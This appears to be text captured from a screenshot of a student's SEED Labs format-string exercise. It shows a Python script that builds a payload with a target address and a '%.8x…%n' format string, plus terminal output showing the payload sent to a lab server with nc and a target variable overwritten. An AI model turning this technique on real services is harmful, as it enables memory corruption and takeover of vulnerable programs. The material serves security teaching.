 Terminal Help
exploit.py build_string.py × C format.c
sem7 > Format_String > Labsetup > attack-code > build_string.py > ...
7
8 # This line shows how to store a 4-byte integer at offset 0
9 #number = 0xbfffeeee
10 #content[0:4] = (number).to_bytes(4,byteorder='little')
11
12 number = 0x080e5068
13 #number = 0xbfffeeef
14 content[0:4] = (number).to_bytes(4,byteorder='little')
15
16
17 # This line shows how to store a 4-byte string at offset 4
18 content[4:8] = ("abcd").encode('latin-1')
19
20 # This line shows how to construct a string s with
21 # 12 of "%.8x", concatenated with a "%n"
22 s = "%.8x"*(62)+ "%.19976d%n"
23
24 # The line shows how to store the string s at offset 8
25 fmt = (s).encode('latin-1')
26
27 content[8:8+len(fmt)] = fmt
28
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000
0000000000000000000000000000000000000000000000000000001500The target variable
's value (after): 0x00005000
server-10.9.0.5 | (^_^)(^_^) Returned properly (^_^)(^_^)
[10/24/22]seed@VM:~/.../attack-code$ ./build_string.py
[10/24/22]seed@VM:~/.../attack-code$ cat badfile | nc 10
.9.0.5 9090
[10/24/22]seed@VM:~/.../attack-code$ ./build_string.py
[10/24/22]seed@VM:~/.../attack-code$ cat badfile | nc 10
.9.0.5 9090
[10/24/22]seed@VM:~/.../attack-code$ ./build_string.py
[10/24/22]seed@VM:~/.../attack-code$ cat badfile | nc 10
.9.0.5 9090
[10/24/22]seed@VM:~/.../attack-code$